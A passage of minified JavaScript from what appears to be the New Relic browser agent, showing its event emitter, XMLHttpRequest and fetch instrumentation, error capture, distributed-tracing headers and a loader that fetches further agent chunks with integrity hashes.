i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var u=v()[s[e]];u&&u.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>a,TZ:()=>n,rs:()=>i,xV:()=>s});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function u(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-Q1pLqcoiNmLHv0rtq3wFkJBA3kofBdRJl0ExDl0mTuAoCBd0qe/1J0XWrDlQKuNlUryL6aZfVkAMPLmoikWIoQ==",249:"sha512-695ZzudsxlMtHKnpDNvkMlJd3tdMtY03IQKVCw9SX12tjUC+f7Nrx5tnWO72Vg9RFf6DSY6wVmM3cEkRM12kkQ==",212:"sha512-18Gx1wIBsppcn0AnKFhwgw4IciNgFxiw3J74W393Ape+wtg4hlg7t6SBKsIE/Dk/tfl2yltgcgBFvYRs283AFg=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,u=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);u<s.length;u++)o=s[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:d,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(d,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(u.Pl+u.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(u.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,u=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(u)return u.metadata.target.name!==t.name&&(u.metadata.target.name=t.name),u;const d=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||d((0,x.J)(()=>(0,l.R)(55))),(0,W.c7)(t)||d((0,x.J)(()=>(0,l.R)(48,t))),(0,W.yo)(t.id)&&(0,W.yo)(t.name)||d((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(F,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ue="fetch-",de=ue+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,de),r(he[pe],e,de)}),r(y.gm,"fetch",ue),t.on(ue+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ue+"done",[null,r],n)}else t.emit(ue+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),u={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),u.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,L.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function Re(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(xe[a],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,Re(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let 